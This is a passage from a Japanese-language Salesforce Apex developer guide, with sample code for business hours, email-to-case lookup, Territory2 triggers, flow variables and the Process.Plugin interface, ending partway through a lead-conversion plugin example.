<span id="page-485-0"></span>

**図中の番号を付した要素の内容は、次のとおりです。**

- **1. 取引先責任者ページの書き換え前の元の** URL
- <span id="page-485-1"></span>**2. 取引先責任者ページから親取引先ページへのリンク**
- **3. 取引先ページへのリンクの書き換え前の元の** URL (**ブラウザのステータスバーに表示される**)

**書き換え後のサイト URL**



**図中の番号を付した要素の内容は、次のとおりです。**

- **1. 取引先責任者ページの書き換えられた** URL
- **2. 取引先責任者ページから親取引先ページへのリンク**
- **3. 取引先ページへのリンクの書き換え後の** URL (**ブラウザのステータスバーに表示される**)

## サポートクラス

**サポートクラスを使用すると、営業時間やケースなど、サポートセンターで一般的に使用されるレコードを操 作できます。**

### 営業時間の操作

BusinessHours **では、複数のタイムゾーンなど、カスタマーサポートチームが活動するさまざまな営業時間を指 定することができます。**

**この例では、**startTime **から** 1 **営業時間後の時間を求め、ローカルタイムゾーンで** datetime **を返します。**BusinessHours **をクエリすることでデフォルトの営業時間を取得します。**BusinessHours add **メソッドもコールします。**

// Get the default business hours BusinessHours bh = [SELECT Id FROM BusinessHours WHERE IsDefault=true];

// Create Datetime on May 28, 2008 at 1:06:08 AM in local timezone. Datetime startTime = Datetime.newInstance(2008, 5, 28, 1, 6, 8);

// Find the time it will be one business hour from May 28, 2008, 1:06:08 AM using the // default business hours. The returned Datetime will be in the local timezone. Datetime nextTime = BusinessHours.add(bh.id, startTime,  $60 * 60 * 1000L$ );

**次の例では、**startTime **から** 1 **営業時間後の時間を求め、**datetime **を** GMT **で返します。**

// Get the default business hours BusinessHours bh = [SELECT Id FROM BusinessHours WHERE IsDefault=true];

// Create Datetime on May 28, 2008 at 1:06:08 AM in local timezone. Datetime startTime = Datetime.newInstance(2008, 5, 28, 1, 6, 8);

// Find the time it will be one business hour from May 28, 2008, 1:06:08 AM using the // default business hours. The returned Datetime will be in GMT. Datetime nextTimeGmt = BusinessHours.addGmt(bh.id, startTime,  $60 * 60 * 1000L$ );

**次の例では、**startTime **と** nextTime **の差異を求めます。**

// Get the default business hours BusinessHours bh = [select id from businesshours where IsDefault=true]; // Create Datetime on May 28, 2008 at 1:06:08 AM in local timezone. Datetime startTime = Datetime.newInstance(2008, 5, 28, 1, 6, 8); // Create Datetime on May 28, 2008 at 4:06:08 PM in local timezone. Datetime endTime = Datetime.newInstance(2008, 5, 28, 16, 6, 8); // Find the number of business hours milliseconds between startTime and endTime as // defined by the default business hours. Will return a negative value if endTime is // before startTime, 0 if equal, positive value otherwise. Long diff = BusinessHours.diff(bh.id, startTime, endTime);

## ケースの操作

**受信および送信メールメッセージは、**Cases **クラスの** getCaseIdFromEmailThreadId **メソッドを使用して 対応するケースに関連付けることができます。このメソッドは、顧客から受信したメールをカスタマーサービ スケースにする自動化プロセス、メール**-to-**ケースで使用されます。**

**次の例では、メールスレッド** ID **を使用して、関連するケース** ID **を取得します。**

```
public class GetCaseIdController {
  public static void getCaseIdSample() {
       // Get email thread ID
       String emailThreadId = ' 00Dxx1gEW. 500xxYktg';
        // Call Apex method to retrieve case ID from email thread ID
        ID caseId = Cases.getCaseIdFromEmailThreadId(emailThreadId);
   }
}
```
関連トピック: [BusinessHours](#page-2130-0) **クラス** Cases **[クラス](#page-2134-0)**

## Territory Management 2.0

Territory2 **および** UserTerritory2Association **の標準オブジェクトではトリガがサポートされているため、これらのテ リトリー管理レコードの変更に関連するアクションやプロセスを自動化できます。**

# Territory2 のサンプルトリガ

**次のサンプルトリガは、**Territory2 **のレコードが作成または削除されたときに実行されます。このサンプルトリ ガでは、組織が** Territory2Model **オブジェクトに** TerritoryCount\_\_c **というカスタム項目を定義して、各テリ トリーモデルのテリトリーの正味の数を追跡します。テリトリーが作成または削除されるたびにトリガコード の** TerritoryCount\_\_c **項目の値が増減します。**

```
trigger maintainTerritoryCount on Territory2 (after insert, after delete) {
   // Track the effective delta for each model
   Map<Id, Integer> modelMap = new Map<Id, Integer>();
   for(Territory2 terr : (Trigger.isInsert ? Trigger.new : Trigger.old)) {
      Integer offset = 0;
      if(modelMap.containsKey(terr.territory2ModelId)) {
          offset = modelMap.get(terr.territory2ModelId);
       }
      offset += (Trigger.isInsert ? 1 : -1);
      modelMap.put(terr.territory2ModelId, offset);
    }
    // We have a custom field on Territory2Model called TerritoryCount c
   List<Territory2Model> models = [SELECT Id, TerritoryCount__c FROM
                            Territory2Model WHERE Id IN :modelMap.keySet()];
```

```
for(Territory2Model tm : models) {
       // In case the field is not defined with a default of 0
       if(tm.TerritoryCount__c == null) {
           tm.TerritoryCount c = 0;}
       tm. TerritoryCount c += modelMap.get(tm.Id);
    }
   // Bulk update the field on all the impacted models
   update(models);
}
```
## UserTerritory2Association のサンプルトリガ

**次のサンプルトリガは、**UserTerritory2Association **のレコードが作成されたときに実行されます。このサンプルト リガでは、ユーザがテリトリーに追加されたことを知らせるメール通知が営業担当グループに送信されます。 このトリガは、ユーザをテリトリーに追加したユーザを特定します。さらに、追加された各ユーザ、そのユー ザが追加されたテリトリー、およびそのテリトリーが属するテリトリーモデルを特定します。**

```
trigger notifySalesOps on UserTerritory2Association (after insert) {
   // Query the details of the users and territories involved
   List<UserTerritory2Association> utaList = [SELECT Id, User.FirstName, User.LastName,
      Territory2.Name, Territory2.Territory2Model.Name
      FROM UserTerritory2Association WHERE Id IN :Trigger.New];
   // Email message to send
   Messaging.SingleEmailMessage mail = new Messaging.SingleEmailMessage();
   mail.setToAddresses(new String[]{'salesOps@acme.com'});
   mail.setSubject('Users added to territories notification');
   // Build the message body
   List<String> msgBody = new List<String>();
   String addedToTerrStr = '{0}, {1} added to territory {2} in model {3} \n';
   msgBody.add('The following users were added to territories by ' +
       UserInfo.getFirstName() + ', ' + UserInfo.getLastName() + '\n;
   for(UserTerritory2Association uta : utaList) {
      msgBody.add(String.format(addedToTerrStr,
          new String[]{uta.User.FirstName, uta.User.LastName,
                       uta.Territory2.Name, uta.Territory2.Territory2Model.Name}));
   }
   // Set the message body and send the email
   mail.setPlainTextBody(String.join(msqBody,''));
   Messaging.sendEmail(new Messaging.Email[] { mail });
}
```
## Visual Workflow

Visual Workflow**では、システム管理者は、ユーザが画面を順に進み、データの収集と更新を行える「フロー」と いうアプリケーションを構築できます。**

**たとえば、**Visual Workflow**を使用して、カスタマーサポートセンターへの電話のスクリプトを作成したり、営業 組織用にリアルタイムの見積を生成したりできます。フローを** Visualforce **ページに埋め込み、**Apex **を使用して** Visualforce **コントローラでそのフローにアクセスできます。**

このセクションの内容:

**[フロー変数の取得](#page-489-0)**

Apex **で特定のフローのフロー変数を取得できます。**

Process.Plugin **[インターフェースを使用してフローにデータを渡す](#page-490-0)**

Process.Plugin **は組み込みインターフェースで、組織内のデータを処理し、指定のフローにデータを渡 すことができます。インターフェースは**Apex**をサービスとして公開し、サービスは入力値を受け付け、出 力をフローに戻します。**

### <span id="page-489-0"></span>フロー変数の取得

Apex **で特定のフローのフロー変数を取得できます。**

Flow.Interview Apex**クラスには、フロー変数を取得する** getVariableValue **メソッドがあります。フロー 変数は、**Visualforce**ページに埋め込まれたフロー内、またはサブフロー要素によってコールされる個別のフロー 内にあります。次の例では、このメソッドを使用して** Visualforce **ページに埋め込まれたフローからブレッドク ラム** (**ナビゲーション**) **情報を取得します。そのフローにサブフロー要素が含まれ、参照される各フローにも** *vaBreadCrumb* **変数が含まれる場合、どのフローでインタビューが実行されているかに関わらず、すべての フローのブレッドクラムを** Visualforce **ページから取得できます。**

```
public class SampleContoller {
  // Instance of the flow
  public Flow.Interview.Flow_Template_Gallery myFlow {get; set;}
  public String getBreadCrumb() {
      String aBreadCrumb;
      if (myFlow==null) { return 'Home';}
     else aBreadCrumb = (String) myFlow.getVariableValue('vaBreadCrumb');
     return(aBreadCrumb==null ? 'Home': aBreadCrumb);
  }
}
```
関連トピック: [Interview](#page-1785-0) **クラス**

# <span id="page-490-0"></span>**Process.Plugin** インターフェースを使用してフローにデータを渡 す

Process.Plugin **は組み込みインターフェースで、組織内のデータを処理し、指定のフローにデータを渡す ことができます。インターフェースは** Apex **をサービスとして公開し、サービスは入力値を受け付け、出力を フローに戻します。**

- ヒント: Process.Plugin **インターフェースではなく** @InvocableMethod **アノテーションを使用するこ とをお勧めします。**
	- **• インターフェースは、**Blob**、**Collection**、**sObject**、および** Time **データ型と一括操作をサポートしていませ ん。インターフェースをクラスに実装すると、クラスはフローからしか参照できません。**
	- **• アノテーションは、すべてのデータ型と一括操作をサポートしています。アノテーションをクラスに 実装すると、クラスはフロー、プロセス、および** Custom Invocable Actions REST API**エンドポイントから参 照できます。**

**組織に** Process.Plugin **インターフェースを実装する** Apex **クラスを定義すると、**Cloud Flow Designer **のパレッ トにその** Apex **クラスが表示されます。**

Process.Plugin **には、次の最上位クラスがあります。**

- **•** [Process.PluginRequest](#page-1856-0) **は、インターフェースを実装するクラスからフローに入力パラメータを渡しま す。**
- **•** [Process.PluginResult](#page-1857-0) **は、インターフェースを実装するクラスからフローに出力パラメータを返しま す。**
- **•** [Process.PluginDescribeResult](#page-1847-0) **は、フローからインターフェースを実装するクラスに入力パラメータ を渡します。このクラスにより、**Process.PluginResult **プラグインで必要な入力パラメータと出力パ ラメータが決まります。**

Apex **単体テストを記述する場合は、クラスをインスタンス化してインターフェースの** invoke **メソッドに渡 します。システムが必要とするパラメータに渡すには、対応付けを作成してコンストラクタに使用します。詳 細は、「**[Process.PluginRequest](#page-493-0) **クラスの使用」** (**ページ** 474)**を参照してください。**

このセクションの内容:

Process.Plugin **[インターフェースの実装](#page-491-0)**

Process.Plugin **は、組織と指定したフローの間でデータを渡すための組み込みインターフェースです。** [Process.PluginRequest](#page-493-0) **クラスの使用**

Process.PluginRequest **クラスは、インターフェースを実装するクラスからフローに入力パラメータを 渡します。**

[Process.PluginResult](#page-494-0) **クラスの使用**

Process.PluginResult **クラスは、インターフェースを実装するクラスからフローに出力パラメータを 返します。**

[Process.PluginDescribeResult](#page-494-1) **クラスの使用**

**フローの入力パラメータと出力パラメータの両方を動的に検出するには、**Process.Plugin **インターフェー スの** describe **メソッドを使用します。このメソッドは、**Process.PluginDescribeResult **クラスを返 します。**

Process.Plugin **[データ型変換](#page-496-0)**

Apex **と** Process.Plugin **に返される値との間で、データ型がどのように変換されるかを把握します。た とえば、フローのテキストデータを** Apex **の文字列データに変換します。**

**[リードの変換用の](#page-497-0)** Process.Plugin **の実装のサンプル**

**この例では、**Apex **クラスで** Process.Plugin **インターフェースを実装し、リードを取引先、取引先責任 者、および必要に応じて商談に変換します。プラグインのテストメソッドも含まれています。この実装は、** Apex **プラグイン要素を使用してフローからコールできます。**

## <span id="page-491-0"></span>**Process.Plugin** インターフェースの実装

Process.Plugin **は、組織と指定したフローの間でデータを渡すための組み込みインターフェースです。**

- ヒント: Process.Plugin **インターフェースではなく** @InvocableMethod **アノテーションを使用するこ とをお勧めします。**
	- **• インターフェースは、**Blob**、**Collection**、**sObject**、および** Time **データ型と一括操作をサポートしていませ ん。インターフェースをクラスに実装すると、クラスはフローからしか参照できません。**
	- **• アノテーションは、すべてのデータ型と一括操作をサポートしています。アノテーションをクラスに 実装すると、クラスはフロー、プロセス、および** Custom Invocable Actions REST API**エンドポイントから参 照できます。**

Process.Plugin **インターフェースを実装するクラスでは、次のメソッドをコールする必要があります。**



#### 実装例

global class flowChat implements Process.Plugin { // The main method to be implemented. The Flow calls this at runtime. global Process.PluginResult invoke(Process.PluginRequest request) { // Get the subject of the Chatter post from the flow

```
String subject = (String) request.inputParameters.get('subject');
   // Use the Chatter APIs to post it to the current user's feed
   FeedItem fItem = new FeedItem();
    fItem.ParentId = UserInfo.getUserId();
   fItem.Body = 'Force.com flow Update: ' + subject;
   insert fItem;
   // return to Flow
   Map<String,Object> result = new Map<String,Object>();
   return new Process.PluginResult(result);
}
// Returns the describe information for the interface
global Process.PluginDescribeResult describe() {
    Process.PluginDescribeResult result = new Process.PluginDescribeResult();
   result.Name = 'flowchatplugin';
   result.Tag = 'chat';
   result.inputParameters = new
       List<Process.PluginDescribeResult.InputParameter>{
           new Process.PluginDescribeResult.InputParameter('subject',
           Process.PluginDescribeResult.ParameterType.STRING, true)
        };
    result.outputParameters = new
      List<Process.PluginDescribeResult.OutputParameter>{ };
    return result;
}
```
# テストクラス

}

**上記のクラスに使用するテストクラスは次のとおりです。**

```
@isTest
private class flowChatTest {
   static testmethod void flowChatTests() {
        flowChat plugin = new flowChat();
        Map<String,Object> inputParams = new Map<String,Object>();
        string feedSubject = 'Flow is alive';
        InputParams.put('subject', feedSubject);
        Process.PluginRequest request = new Process.PluginRequest(inputParams);
       plugin.invoke(request);
   }
}
```
## <span id="page-493-0"></span>**Process.PluginRequest** クラスの使用

Process.PluginRequest **クラスは、インターフェースを実装するクラスからフローに入力パラメータを渡 します。**

- ヒント: Process.Plugin **インターフェースではなく** @InvocableMethod **アノテーションを使用するこ とをお勧めします。**
	- **• インターフェースは、**Blob**、**Collection**、**sObject**、および** Time **データ型と一括操作をサポートしていませ ん。インターフェースをクラスに実装すると、クラスはフローからしか参照できません。**
	- **• アノテーションは、すべてのデータ型と一括操作をサポートしています。アノテーションをクラスに 実装すると、クラスはフロー、プロセス、および** Custom Invocable Actions REST API**エンドポイントから参 照できます。**

**このクラスにはメソッドはありません。**

**コンストラクタの署名**:

Process.PluginRequest (Map<String,Object>)

**次に、**Process.PluginRequest **クラスを** 1 **つの入力パラメータでインスタンス化する例を示します。**

```
Map<String,Object> inputParams = new Map<String,Object>();
       string feedSubject = 'Flow is alive';
       InputParams.put('subject', feedSubject);
       Process.PluginRequest request = new Process.PluginRequest(inputParams);
```
### コード例

**この例では、コードはフローからの** Chatter **投稿の件名を返し、現在のユーザのフィードに投稿します。**

```
global Process.PluginResult invoke(Process.PluginRequest request) {
        // Get the subject of the Chatter post from the flow
        String subject = (String) request.inputParameters.get('subject');
        // Use the Chatter APIs to post it to the current user's feed
        FeedPost fpost = new FeedPost();
        fpost.ParentId = UserInfo.getUserId();
        fpost.Body = 'Force.com flow Update: ' + subject;
        insert fpost;
       // return to Flow
       Map<String,Object> result = new Map<String,Object>();
       return new Process.PluginResult(result);
    }
    // describes the interface
   global Process.PluginDescribeResult describe() {
        Process.PluginDescribeResult result = new Process.PluginDescribeResult();
        result.inputParameters = new List<Process.PluginDescribeResult.InputParameter>{
            new Process.PluginDescribeResult.InputParameter('subject',
            Process.PluginDescribeResult.ParameterType.STRING, true)
            };
        result.outputParameters = new List<Process.PluginDescribeResult.OutputParameter>{
```

```
};
        return result;
   }
}
```
### <span id="page-494-0"></span>**Process.PluginResult** クラスの使用

Process.PluginResult **クラスは、インターフェースを実装するクラスからフローに出力パラメータを返し ます。**

- ヒント: Process.Plugin **インターフェースではなく** @InvocableMethod **アノテーションを使用するこ とをお勧めします。**
	- **• インターフェースは、**Blob**、**Collection**、**sObject**、および** Time **データ型と一括操作をサポートしていませ ん。インターフェースをクラスに実装すると、クラスはフローからしか参照できません。**
	- **• アノテーションは、すべてのデータ型と一括操作をサポートしています。アノテーションをクラスに 実装すると、クラスはフロー、プロセス、および** Custom Invocable Actions REST API**エンドポイントから参 照できます。**

**次のいずれかの形式を使用して、**Process.PluginResult **クラスをインスタンス化できます。**

- **•** Process.PluginResult (Map<String,Object>)
- **•** Process.PluginResult (String, Object)

**複数の結果が返される場合、または返される結果の件数が不明な場合は、対応付けを使用します。**

**次に、**Process.PluginResult **クラスのインスタンス化の例を示します。**

```
string url = 'https://docs.google.com/document/edit?id=abc';
String status = 'Success';
Map<String,Object> result = new Map<String,Object>();
result.put('url', url);
result.put('status',status);
new Process.PluginResult(result);
```
### <span id="page-494-1"></span>**Process.PluginDescribeResult** クラスの使用

**フローの入力パラメータと出力パラメータの両方を動的に検出するには、**Process.Plugin **インターフェー スの** describe **メソッドを使用します。このメソッドは、**Process.PluginDescribeResult **クラスを返し ます。**

- ヒント: Process.Plugin **インターフェースではなく** @InvocableMethod **アノテーションを使用するこ とをお勧めします。**
	- **• インターフェースは、**Blob**、**Collection**、**sObject**、および** Time **データ型と一括操作をサポートしていませ ん。インターフェースをクラスに実装すると、クラスはフローからしか参照できません。**
	- **• アノテーションは、すべてのデータ型と一括操作をサポートしています。アノテーションをクラスに 実装すると、クラスはフロー、プロセス、および** Custom Invocable Actions REST API**エンドポイントから参 照できます。**

Process.PluginDescribeResult **クラスでは、次の関数はサポートされていません。**

- **• クエリ**
- **• データの変更**
- **• メール**
- **•** Apex **のネストされたコールアウト**

#### **Process.PluginDescribeResult** クラスおよびサブクラスのプロパティ

**次に、**Process.PluginDescribeResult **クラスのコンストラクタを示します。**

Process.PluginDescribeResult *classname* = new Process.PluginDescribeResult();

- **•** [PluginDescribeResult](#page-1847-0) **クラスのプロパティ**
- **•** [PluginDescribeResult.InputParameter](#page-1850-0) **クラスのプロパティ**
- **•** [PluginDescribeResult.OutputParameter](#page-1854-0) **クラスのプロパティ**

**次に、**Process.PluginDescribeResult.InputParameter **クラスのコンストラクタを示します。**

```
Process.PluginDescribeResult.InputParameter ip = new
    Process.PluginDescribeResult.InputParameter(Name,Optional_description_string,
     Process.PluginDescribeResult.ParameterType.Enum, Boolean_required);
```
**次に、**Process.PluginDescribeResult.OutputParameter **クラスのコンストラクタを示します。**

```
Process.PluginDescribeResult.OutputParameter op = new
   new Process.PluginDescribeResult.OutputParameter(Name,Optional description string,
      Process.PluginDescribeResult.ParameterType.Enum);
```
Process.PluginDescribeResult **クラスを使用するには、次のサブクラスのインスタンスを作成します。**

- **•** Process.PluginDescribeResult.InputParameter
- **•** Process.PluginDescribeResult.OutputParameter

Process.PluginDescribeResult.InputParameter **は、入力パラメータのリストで、次の形式になりま す。**

```
Process.PluginDescribeResult.inputParameters =
     new List<Process.PluginDescribeResult.InputParameter>{
       new Process.PluginDescribeResult.InputParameter(Name,Optional_description_string,
```
Process.PluginDescribeResult.ParameterType.*Enum*, *Boolean\_required*)

**次に例を示します。**

```
Process.PluginDescribeResult result = new Process.PluginDescribeResult();
result.setDescription('this plugin gets the name of a user');
result.setTag ('userinfo');
result.inputParameters = new List<Process.PluginDescribeResult.InputParameter>{
   new Process.PluginDescribeResult.InputParameter('FullName',
       Process.PluginDescribeResult.ParameterType.STRING, true),
   new Process.PluginDescribeResult.InputParameter('DOB',
       Process.PluginDescribeResult.ParameterType.DATE, true),
    };
```
Process.PluginDescribeResult.OutputParameter **は、出力パラメータのリストで、次の形式になりま す。**

```
Process.PluginDescribeResult.outputParameters = new
List<Process.PluginDescribeResult.OutputParameter>{
   new Process.PluginDescribeResult.OutputParameter(Name,Optional description string,
      Process.PluginDescribeResult.ParameterType.Enum)
```
**次に例を示します。**

```
Process.PluginDescribeResult result = new Process.PluginDescribeResult();
result.setDescription('this plugin gets the name of a user');
result.setTag ('userinfo');
result.outputParameters = new List<Process.PluginDescribeResult.OutputParameter>{
   new Process.PluginDescribeResult.OutputParameter('URL',
        Process.PluginDescribeResult.ParameterType.STRING),
```
**どちらのクラスも** Process.PluginDescribeResult.ParameterType Enum **型です。有効な値は、次のとお りです。**

- **•** BOOLEAN
- **•** DATE
- **•** DATETIME
- **•** DECIMAL
- **•** DOUBLE
- **•** FLOAT
- **•** ID
- **•** INTEGER
- **•** LONG
- **•** STRING

**次に例を示します。**

```
Process.PluginDescribeResult result = new Process.PluginDescribeResult();
        result.outputParameters = new List<Process.PluginDescribeResult.OutputParameter>{
            new Process.PluginDescribeResult.OutputParameter('URL',
            Process.PluginDescribeResult.ParameterType.STRING, true),
            new Process.PluginDescribeResult.OutputParameter('STATUS',
            Process.PluginDescribeResult.ParameterType.STRING),
            };
```
### **Process.Plugin** データ型変換

Apex **と** Process.Plugin **に返される値との間で、データ型がどのように変換されるかを把握します。たとえ ば、フローのテキストデータを** Apex **の文字列データに変換します。**

- ヒント: Process.Plugin **インターフェースではなく** @InvocableMethod **アノテーションを使用するこ とをお勧めします。**
	- **• インターフェースは、**Blob**、**Collection**、**sObject**、および** Time **データ型と一括操作をサポートしていませ ん。インターフェースをクラスに実装すると、クラスはフローからしか参照できません。**
	- **• アノテーションは、すべてのデータ型と一括操作をサポートしています。アノテーションをクラスに 実装すると、クラスはフロー、プロセス、および** Custom Invocable Actions REST API**エンドポイントから参 照できます。**

フローデータ型 コンピューター アクセス



### <span id="page-497-0"></span>リードの変換用の Process.Plugin の実装のサンプル

**この例では、**Apex **クラスで** Process.Plugin **インターフェースを実装し、リードを取引先、取引先責任者、 および必要に応じて商談に変換します。プラグインのテストメソッドも含まれています。この実装は、**Apex**プ ラグイン要素を使用してフローからコールできます。**

- ヒント: Process.Plugin **インターフェースではなく** @InvocableMethod **アノテーションを使用するこ とをお勧めします。**
	- **• インターフェースは、**Blob**、**Collection**、**sObject**、および** Time **データ型と一括操作をサポートしていませ ん。インターフェースをクラスに実装すると、クラスはフローからしか参照できません。**
	- **• アノテーションは、すべてのデータ型と一括操作をサポートしています。アノテーションをクラスに 実装すると、クラスはフロー、プロセス、および** Custom Invocable Actions REST API**エンドポイントから参 照できます。**

```
// Converts a lead as a step in a Visual Workflow process.
global class VWFConvertLead implements Process.Plugin {
   // This method runs when called by a flow's Apex plug-in element.
   global Process.PluginResult invoke(
       Process.PluginRequest request) {
       // Set up variables to store input parameters from
       // the flow.
        String leadID = (String) request.inputParameters.get(
            'LeadID');
       String contactID = (String)
           request.inputParameters.get('ContactID');
       String accountID = (String)
            request.inputParameters.get('AccountID');
        String convertedStatus = (String)
```

```
request.inputParameters.get('ConvertedStatus');
    Boolean overWriteLeadSource = (Boolean)
        request.inputParameters.get('OverwriteLeadSource');
    Boolean createOpportunity = (Boolean)
        request.inputParameters.get('CreateOpportunity');
    String opportunityName = (String)
        request.inputParameters.get('ContactID');
    Boolean sendEmailToOwner = (Boolean)
        request.inputParameters.get('SendEmailToOwner');
    // Set the default handling for booleans.
    if (overWriteLeadSource == null)
        overWriteLeadSource = false;
    if (createOpportunity == null)
        createOpportunity = true;
    if (sendEmailToOwner == null)
        sendEmailToOwner = false;
    // Convert the lead by passing it to a helper method.
   Map<String,Object> result = new Map<String,Object>();
    result = convertLead(leadID, contactID, accountID,
        convertedStatus, overWriteLeadSource,
        createOpportunity, opportunityName,
        sendEmailToOwner);
   return new Process.PluginResult(result);
}
// This method describes the plug-in and its inputs from
// and outputs to the flow.
// Implementing this method adds the class to the
// Cloud Flow Designer palette.
global Process.PluginDescribeResult describe() {
    // Set up plugin metadata
    Process.PluginDescribeResult result = new
        Process.PluginDescribeResult();
    result.description =
        'The LeadConvert Flow Plug-in converts a lead into ' +
        'an account, a contact, and ' +
        '(optionally)an opportunity.';
    result.tag = 'Lead Management';
    // Create a list that stores both mandatory and optional
    // input parameters from the flow.
    // NOTE: Only primitive types (STRING, NUMBER, etc.) are
    // supported at this time.
    // Collections are currently not supported.
    result.inputParameters = new
        List<Process.PluginDescribeResult.InputParameter>{
        // Lead ID (mandatory)
        new Process.PluginDescribeResult.InputParameter(
            'LeadID',
            Process.PluginDescribeResult.ParameterType.STRING,
            true),
```
}

```
// Account Id (optional)
    new Process.PluginDescribeResult.InputParameter(
        'AccountID',
        Process.PluginDescribeResult.ParameterType.STRING,
        false),
    // Contact ID (optional)
    new Process.PluginDescribeResult.InputParameter(
        'ContactID',
        Process.PluginDescribeResult.ParameterType.STRING,
        false),
    // Status to use once converted
    new Process.PluginDescribeResult.InputParameter(
        'ConvertedStatus',
        Process.PluginDescribeResult.ParameterType.STRING,
        true),
    new Process.PluginDescribeResult.InputParameter(
        'OpportunityName',
        Process.PluginDescribeResult.ParameterType.STRING,
        false),
    new Process.PluginDescribeResult.InputParameter(
        'OverwriteLeadSource',
        Process.PluginDescribeResult.ParameterType.BOOLEAN,
        false),
    new Process.PluginDescribeResult.InputParameter(
        'CreateOpportunity',
        Process.PluginDescribeResult.ParameterType.BOOLEAN,
        false),
    new Process.PluginDescribeResult.InputParameter(
        'SendEmailToOwner',
        Process.PluginDescribeResult.ParameterType.BOOLEAN,
        false)
};
// Create a list that stores output parameters sent
// to the flow.
result.outputParameters = new List<
    Process.PluginDescribeResult.OutputParameter>{
    // Account ID of the converted lead
    new Process.PluginDescribeResult.OutputParameter(
        'AccountID',
        Process.PluginDescribeResult.ParameterType.STRING),
    // Contact ID of the converted lead
    new Process.PluginDescribeResult.OutputParameter(
        'ContactID',
        Process.PluginDescribeResult.ParameterType.STRING),
    // Opportunity ID of the converted lead
    new Process.PluginDescribeResult.OutputParameter(
        'OpportunityID',
        Process.PluginDescribeResult.ParameterType.STRING)
};
return result;
```
/\*\*

```
* Implementation of the LeadConvert plug-in.
 * Converts a given lead with several options:
 * leadID - ID of the lead to convert
 * contactID -
* accountID - ID of the Account to attach the converted
 * Lead/Contact/Opportunity to.
 * convertedStatus -
 * overWriteLeadSource -
 * createOpportunity - true if you want to create a new
 * Opportunity upon conversion
 * opportunityName - Name of the new Opportunity.
 * sendEmailtoOwner - true if you are changing owners upon
